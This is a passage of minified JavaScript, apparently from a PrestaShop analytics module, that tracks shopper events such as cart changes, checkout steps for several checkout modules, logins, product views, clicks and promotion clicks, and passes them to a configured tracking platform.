o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class m extends g{constructor(){super(...arguments),this.cartProductsQuantities={},this.lastInputFocus=""}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0),prestashop.on("updateCart",this.updateQuantity.bind(this))}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".js-increase-product-quantity")&&!m.isFocused(t.target)?this.increaseQuantity(t.target):t.target.closest(".js-decrease-product-quantity")&&!m.isFocused(t.target)?this.decreaseQuantity(t.target):t.target.closest(".js-cart-line-product-quantity")?this.setInputCurrentQuantity(t.target):t.target.closest(".remove-from-cart")&&this.removeFromCart(t.target))}static isFocused(t){const e=t.closest(".cart-item");if(e instanceof HTMLElement){const t=e.querySelector(".js-cart-line-product-quantity");return document.activeElement===t}return!1}increaseQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}))}decreaseQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}))}removeFromCart(t){const e=m.getProductsDataList(t),i=t.closest(".cart-item");if(i instanceof HTMLElement){const t=i.querySelector(".js-cart-line-product-quantity");if(t instanceof HTMLInputElement){const i=parseInt(t.value);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}static getProductsDataList(t){const e=t.closest(".cart-item"),i=[];let r,s;if(e instanceof HTMLElement){const t=e.querySelector(".remove-from-cart");t instanceof HTMLElement&&(r=parseInt(t.dataset.idProduct||"0"),s=parseInt(t.dataset.idProductAttribute||"0"),r&&i.push({idProduct:r,idProductAttribute:s}))}return i}setInputCurrentQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t),i=e[0],r=t.closest(".js-cart-line-product-quantity");if(e.length&&r instanceof HTMLInputElement){const t=JSON.stringify(i);t!==this.lastInputFocus&&(this.cartProductsQuantities[t]=parseInt(r.value),this.lastInputFocus=t)}}))}updateQuantity(t){return p(this,void 0,void 0,(function*(){if(t.reason.success){const e={idProduct:t.reason.id_product,idProductAttribute:t.reason.id_product_attribute},i=[e];if(i.length){const r=JSON.stringify(e),s=t.reason.quantity;if(this.lastInputFocus="",s>this.cartProductsQuantities[r]){const t=s-this.cartProductsQuantities[r];this.triggerEvent(i,t,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}else{const t=this.cartProductsQuantities[r]-s;this.triggerEvent(i,t,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}))}triggerEvent(t,e,i){return p(this,void 0,void 0,(function*(){if(t.length){const r=yield h.getProductsDetailList(t);r.length&&e&&i(r[0],e)}}))}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}class v{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.hasCategoryData()&&this.trackingPlatform.categoryPageView()}hasCategoryData(){return Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page,"category")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"id_category")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"name")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"path")}}class y extends v{}class f{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.checkoutController=this.getCheckoutModule()}initEvent(){this.isValidCheckoutController()&&this.checkoutController.initEvent()}isValidCheckoutController(){return this.trackingConfig.context.page.controller_name===this.trackingConfig.context.tracking_module.checkout_module.controller}initDataEvent(t){this.isValidCheckoutController()&&f.isValidTrackingData(t)&&this.checkoutController.initDataEvent(t)}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Boolean(t.detail_products_list.length)&&Boolean(t.order_products_list.length)}}class k{constructor(e){this.checkoutTrait=e,this.step=1,this.carrierSelected="",this.paymentSelected="",this.trackingPlatform=t.getContext().getTrackingPlatform()}initCheckoutEvent(){this.setDefaultCheckoutValues(),document.addEventListener("click",this.delegateCheckoutEvent.bind(this),!0)}static isValidMouseEvent(t){return 0===t.button&&t.isTrusted}static isValidAgreement(t="input[name=cgv]"){const e=document.querySelector(t);return!(e instanceof HTMLInputElement)||e.checked}static isCheckoutWithCarrier(t){return Boolean(document.querySelector(t))}sendTrackingCarrierOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("shipping",this.carrierSelected,this.step,this.detailProductsList,this.orderProductsList)}))}sendTrackingPaymentOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("payment",this.paymentSelected,this.step,this.detailProductsList,this.orderProductsList)}))}initDataEvent(t){this.detailProductsList=t.detail_products_list,this.orderProductsList=t.order_products_list,this.trackingPlatform.checkoutProgress(t.detail_products_list,t.order_products_list,this.step)}}class P extends k{initEvent(){this.setCurrentStep(),this.initCheckoutEvent()}setCurrentStep(){const t=document.querySelectorAll(".checkout-step"),e=Array.prototype.findIndex.call(t,(t=>t.classList.contains("js-current-step")));this.step=-1!==e?e:1}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(P.isValidMouseEvent(t)){const e=t.target;P.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():P.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():P.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():P.isValidPurchaseEvent(e)&&this.sendTrackingPaymentOption()}}static isValidCarrierSelectionEvent(t){return t.matches("#checkout-delivery-step .delivery-options *")}getCarrierSelected(){let t="",e=document.querySelector("[id^=delivery_option_]:checked");e=e?e.closest(".delivery-option"):null,e=e?e.querySelector(".carrier-name"):null,e&&(t=e.textContent||""),this.carrierSelected=t.trim()}static isValidCarrierEvent(t){return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))}static isValidPaymentSelectionEvent(t){return t.matches("#checkout-payment-step .payment-options *")}getPaymentSelected(){let t="";const e=document.querySelector("[id^=payment-option-]:checked");e&&Object.hasOwnProperty.call(e.dataset,"moduleName")&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation button[type=submit]"))&&P.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}initDataEvent(t){0!==this.step&&super.initDataEvent(t)}}class C extends k{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#pwc-delivery-options *")}getPaymentSelected(){this.paymentSelected="sveacheckout"}static isValidPurchaseEvent(t){return t.matches("a *")}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class E extends C{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(E.isValidMouseEvent(t)){const e=t.target;E.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():E.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");return e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class w extends k{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#klarnacarrier *")}getPaymentSelected(){this.paymentSelected="klarna"}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}static isValidPurchaseEvent(t){return t.matches("a *")}}class _ extends w{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(_.isValidMouseEvent(t)){const e=t.target;_.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():_.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class L extends k{delegateCheckoutEvent(t){}setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}getCarrierSelected(){this.carrierSelected="not detected"}getPaymentSelected(){this.paymentSelected="qliro"}}class S extends L{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent()}}class b extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#thecheckout-payment")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class T extends b{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(T.isValidMouseEvent(t)){const e=t.target;e.matches("[id^=tc-container] *")&&(T.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():T.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():T.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#thecheckout-shipping *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option-row");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#thecheckout-payment *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#confirm_order"))&&T.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){T.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class x extends k{static isCartViewEvent(){return Boolean(document.querySelector("#cart_summary"))}setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#payment_method_container")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}static isValidPaymentSelectionEvent(t){return t.matches("#payment_method_container *")}static isValidPurchaseEvent(t,e){return Boolean(t.closest("#btn_place_order, #btn-placer_order"))&&k.isValidAgreement(e)}}class V extends x{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){V.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(V.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *, #opc_main *")&&(V.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():V.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():V.isValidPurchaseEvent(e,"input[name=conditions_to_approve]")&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name=payment-option]:checked");e instanceof HTMLInputElement&&(t=e.value.trim().toLowerCase()),this.paymentSelected=t}triggerPurchaseEvent(){V.isCheckoutWithCarrier("#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){V.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class O extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#st-checkout-payment-step")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class D extends O{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(D.isValidMouseEvent(t)){const e=t.target;e.matches("#content.steco_container *")&&(D.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():D.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():D.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#st-checkout-delivery-step *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#st-checkout-payment-step *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation"))&&D.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){D.isCheckoutWithCarrier("#st-checkout-delivery-step")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class j extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#supercheckout-fieldset")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class I extends j{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(I.isValidMouseEvent(t)){const e=t.target;e.matches("#supercheckout-fieldset *")&&(I.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():I.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():I.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#shipping-method *")}getCarrierSelected(){let t="";const e=document.querySelector("input.supercheckout_shipping_option:checked");if(e instanceof HTMLInputElement){const i=e.closest("li");if(i instanceof HTMLElement){const e=i.querySelector("img")||i.querySelector("label");e instanceof HTMLImageElement?t=e.alt:e instanceof HTMLLabelElement&&e.firstChild instanceof Text&&e.firstChild.textContent&&(t=e.firstChild.textContent)}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#payment-method *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#supercheckout_confirm_order"))&&I.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){I.isCheckoutWithCarrier("input.supercheckout_shipping_option")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class M{constructor(){this.productsThemeData=[],this.detailProductsList=[],this.orderProductsList=[]}}var q=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class A extends M{getCartProductsData(){return q(this,void 0,void 0,(function*(){return this.updateCartProducts(),this.getProductsThemeData(),yield this.getProductsListData(),this.detailProductsList&&this.getOrderProductsList(),[this.detailProductsList,this.orderProductsList]}))}updateCartProducts(){this.cartProducts=prestashop.cart.products}getProductsThemeData(){this.cartProducts&&this.cartProducts.forEach((t=>{this.productsThemeData.push({idProduct:parseInt(t.id_product),idProductAttribute:parseInt(t.id_product_attribute)})}))}getProductsListData(){return q(this,void 0,void 0,(function*(){this.productsThemeData.length&&(this.detailProductsList=yield h.getProductsDetailList(this.productsThemeData))}))}getOrderProductsList(){this.detailProductsList&&this.cartProducts&&(this.orderProductsList=JSON.parse(JSON.stringify(this.detailProductsList)),this.cartProducts.forEach(((t,e)=>{this.orderProductsList[e].quantity=t.quantity})))}}class H{static getCheckoutController(){let e;const i=new A;switch(t.getContext().getTrackingConfig().context.tracking_module.checkout_module.module){case"klarnaofficial":e=new _(i);break;case"onepagecheckoutps":e=new V(i);break;case"pw_qlirocheckout":e=new S(i);break;case"steasycheckout":e=new D(i);break;case"supercheckout":e=new I(i);break;case"sveacheckout":e=new E(i);break;case"thecheckout":e=new T(i);break;default:e=new P(i)}return e}}class N extends f{getCheckoutModule(){return H.getCheckoutController()}}class Q{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.trackingConfig.context.user&&this.trackingConfig.context.user.is_new_login&&this.trackingPlatform.customerLogin()}}class R extends Q{}class F{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.trackingConfig.context.user&&this.trackingConfig.context.user.is_new_account&&this.trackingPlatform.customerSignUp()}}class B extends F{}class J{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){"index"===this.trackingConfig.context.page.controller_name&&this.triggerEvent()}triggerEvent(){this.trackingPlatform.homePageView()}}class U extends J{}class z{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initDataEvent(t){z.isValidTrackingData(t)&&(this.trackingPlatform.isAvailable()?this.trackingPlatform.orderComplete(t.order_complete_data,t.detail_products_list,t.order_products_list,t.order_context_user_data,this.setOrderTrackingStatus.bind(this)):this.handleAdBlockOrderAborted(t.order_complete_data))}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"order_complete_data")&&Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_context_user_data")&&Boolean(Object.keys(t.order_complete_data).length)&&Boolean(Object.keys(t.detail_products_list).length)&&Boolean(Object.keys(t.order_products_list).length)&&Boolean(Object.keys(t.order_context_user_data).length)}setOrderTrackingStatus(t){this.serverRequest("setOrderTrackingStatus",t)}handleAdBlockOrderAborted(t){this.serverRequest("handleAdBlockOrderAborted",t)}serverRequest(t,e){const i={url:this.trackingConfig.context.shop.base_dir+"index.php",fc:"module",module:this.trackingConfig.context.tracking_module.module_name,controller:"datarequest",action:t,data:e,token:this.trackingConfig.context.tracking_module.token};new d(i).fetchRequest()}}class K extends z{}class W{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}triggerEvent(t){return e=this,i=void 0,s=function*(){if(t.length){const e=yield h.getProductsDetailList(t);if(e.length){const t=this.sessionStorage.getAttributionDataList();this.trackingPlatform.productClick(e[0],t)}}},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}}class G extends W{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=G.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=[],i=t.closest(".js-product-miniature a");if(i instanceof HTMLElement){const r=".js-product-miniature",s=t.closest(r);if(s instanceof HTMLElement){const t=parseInt(s.dataset.idProduct||"0"),r=parseInt(i.dataset.idProductAttribute||s.dataset.idProductAttribute||"0");t&&e.push({idProduct:t,idProductAttribute:r})}}return e}}class ${constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!1)}triggerEvent(t,e){return i=this,r=void 0,n=function*(){if(t.length&&e){const i=yield h.getProductsDetailList(t);i.length&&this.trackingPlatform.productShare(i[0],e)}},new((s=void 0)||(s=Promise))((function(t,e){function a(t){try{c(n.next(t))}catch(t){e(t)}}function o(t){try{c(n.throw(t))}catch(t){e(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(i,r||[])).next())}));var i,r,s,n}static getSocialNetwork(t){return t.dataset.network||t.dataset.type||t.title||""}}class X extends ${constructor(){super(...arguments),this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){super.initEvent(),prestashop.on("clickQuickView",this.handlePSEvent.bind(this)),prestashop.on("updatedProduct",this.handlePSEvent.bind(this))}handlePSEvent(t){X.isEventQuickView(t)?(this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute):this.productView.idProductAttribute=parseInt(t.id_product_attribute)}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=this.getProductsDataList(i),e=X.getSocialNetwork(i);this.triggerEvent(t,e)}}}getProductsDataList(t){const e=[],i=t.closest("[id^=quickview-modal-]")instanceof HTMLElement?this.productQuickView:this.productView;return i.idProduct&&e.push(i),e}initDataEvent(t){"product"===this.trackingConfig.context.page.controller_name&&Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length&&(this.productView.idProduct=t.detail_product_view[0].id_product,this.productView.idProductAttribute=t.detail_product_view[0].id_attribute)}}class Y{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}}class Z extends Y{constructor(){super(...arguments),this.latestProductView="",this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){prestashop.on("clickQuickView",this.triggerEvent.bind(this)),prestashop.on("updatedProduct",this.triggerEvent.bind(this))}triggerEvent(t){return e=this,i=void 0,s=function*(){const e=this.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e);t.length&&this.trackingPlatform.productView(t[0])}},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}getProductsDataList(t){const e=[];if(Z.isEventQuickView(t))this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute,e.push(this.productQuickView);else{const i=Z.isQuickViewModal()?this.productQuickView:this.productView;i.idProductAttribute=parseInt(t.id_product_attribute),this.isLatestProductView(i)&&(e.push(i),this.setLatestProductView(i))}return e}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}static isQuickViewModal(){return Boolean(document.querySelector("[id^=quickview]"))}isLatestProductView(t){return this.latestProductView!==JSON.stringify(t)}setLatestProductView(t){this.latestProductView=JSON.stringify(t)}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=t.detail_product_view[0];this.productView.idProduct=e.id_product,this.productView.idProductAttribute=e.id_attribute,this.trackingPlatform.productView(e),this.setLatestProductView(this.productView)}}}var tt=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class et{static getThemeParameters(t){const e={pid:"",pnm:"",cnm:"",csl:"",ppid:"",ppaid:""};if(t.search){const i=new URLSearchParams(t.search);if(et.hasRequiredPromotionParams(i))return Object.keys(e).forEach((t=>{const r=i.get(t);r&&(e[t]=r)})),e}}static hasRequiredPromotionParams(t){return Boolean(t.get("pid"))}static getDetailPromotionModel(t){return tt(this,void 0,void 0,(function*(){const e={promotion_url:"",promotion_params:{promotion_id:"",promotion_name:"",creative_slot:"",creative_name:""}};if(t&&t.parameters&&(e.promotion_url=t.url,Object.entries({pid:"promotion_id",pnm:"promotion_name",cnm:"creative_name",csl:"creative_slot"}).forEach((([i,r])=>{var s;e.promotion_params[r]=(null===(s=t.parameters)||void 0===s?void 0:s[i])||""})),et.hasPromotionItem(t.parameters))){const i=yield et.getPromotionItem(t);i&&(e.promotion_item=i[0])}return e}))}static hasPromotionItem(t){return Boolean(t.ppid)}static getPromotionItem(t){var e,i;return tt(this,void 0,void 0,(function*(){const r={idProduct:parseInt(null===(e=t.parameters)||void 0===e?void 0:e.ppid),idProductAttribute:parseInt((null===(i=t.parameters)||void 0===i?void 0:i.ppaid)||"0")};return h.getProductsDetailList([r])}))}}var it=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class rt{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){document.addEventListener("click",this.triggerEvent.bind(this),!0)}triggerEvent(t){return it(this,void 0,void 0,(function*(){const e=yield this.getPromotionData(t);e&&this.trackingPlatform.promotionClick(e)}))}getPromotionData(t){return it(this,void 0,void 0,(function*(){let e;if(0===t.button&&t.target instanceof Element){const i=t.target.closest(".js-track-promo a");if(i){const t={url:i.href,parameters:et.getThemeParameters(i)};e=yield et.getDetailPromotionModel(t)}}return e}))}}class st extends rt{}class nt{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){var t;(null===(t=this.trackingConfig.context.page.search_term)||void 0===t?void 0:t.length)&&this.trackingPlatform.searchPageView()}}class at extends nt{}class ot{constructor(){this.scrollTimeout=0,this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform(),this.allItemsList=this.getAllItemsList()}initEvent(){window.addEventListener("scroll",this.triggerEvent.bind(this),!0),this.parseItemsList(),this.sendItems()}triggerEvent(){window.clearTimeout(this.scrollTimeout),this.parseItemsList(),this.scrollTimeout=window.setTimeout((()=>this.sendItems()),800)}parseItemsList(){this.allItemsList.length&&this.allItemsList.forEach((t=>{const e=t.getItemsListDetected();e.length&&e.forEach((e=>{ot.isElementInViewport(e)&&t.addItem(e)}))}))}static isElementInViewport(t){let e=!1;const i=window.innerHeight,r=window.scrollY,s=r,n=r+i;let a,o,c,d,u;const h=t.clientHeight;return h&&(c=getComputedStyle(t),d=parseInt(c.paddingTop)+parseInt(c.paddingBottom),u=t.getBoundingClientRect(),a=u.top+r,o=a+(h-d),e=a>=s&&a<n||o>=s&&o<n),e}sendItems(){this.allItemsList.forEach((t=>{t.sendItems()})),window.clearTimeout(this.scrollTimeout)}}class ct{constructor(e){this.itemSelector=e,this.sendProducts=new Set,this.sentProducts=new Set,this.productsPosition={},this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0");if(e){const t={idProduct:e,idProductAttribute:i},r=JSON.stringify(t);this.sentProducts.has(r)||this.sendProducts.has(r)||this.sendProducts.add(r)}}sendItems(){return t=this,e=void 0,r=function*(){if(this.sendProducts.size){this.buildProductPositions();const t=this.getProductsDataListFromSendProducts(),e=yield h.getProductsDetailList(t);e.length&&(this.trackingPlatform.productsList(e,this.productsPosition),this.sentProducts=new Set([...Array.from(this.sentProducts),...Array.from(this.sendProducts)]),this.sendProducts.clear())}},new((i=void 0)||(i=Promise))((function(s,n){function 